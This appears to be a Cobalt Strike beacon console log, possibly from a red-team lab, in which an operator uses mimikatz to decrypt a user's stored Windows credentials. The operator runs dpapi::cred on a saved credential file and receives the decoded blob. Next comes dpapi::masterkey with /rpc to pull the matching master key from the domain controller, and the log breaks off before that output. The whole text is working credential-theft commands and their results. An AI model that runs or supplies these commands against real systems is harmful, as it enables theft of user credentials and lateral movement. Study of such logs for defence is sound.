 [07/05 20:38:01] beacon> mimikatz dpapi::cred /in:"C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Credentials\772275FAD58525253490A9B0039791D3"
[07/05 20:38:02] [*] Tasked beacon to run mimikatz's dpapi::cred /in:"C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Credentials\772275FAD58525253490A9B0039791D3" command
[07/05 20:38:02] [+] host called home, sent: 814334 bytes
[07/05 20:38:04] [+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {08949382-134f-4c63-b93c-ce52efc0aa88}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 51f32a09f760b0af263dab10f2109d4d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 439120dd3664d56a3091aa546bd50cff
dwDataLen : 000000c0 - 192
pbData : 4f571e8b744b0423417b7632f3d07967fd05431eabaf03288953c97bb80bbd2f2cfbc512804aa37ac1c888722e9551d604a0a098b34599aecd100c073007308d2cb06e25df179adc23520dc227ca8fa0fea25af9f68ae3566387f40f21722d5bc9f7d63ea039cc3b
dwSignLen : 00000014 - 20
pbSign : 215cc612d63807d9a2e1fb163957eb069d2822d6
[07/05 20:40:01] beacon> mimikatz dpapi::masterkey /in:"C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Protect\S-1-5-21-3927696377-1337352550-2781715495-1110\08949382-134f-4c63-b93c-ce52efc0aa88" /rpc
[07/05 20:40:01] [*] Tasked beacon to run mimikatz's dpapi::masterkey /in:"C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Protect\S-1-5-21-3927696377-1337352550-2781715495-1110\08949382-134f-4c63-b93c
[07/05 20:40:02] [+] host called home, sent: 814339 bytes
[07/05 20:40:06] [+] received output: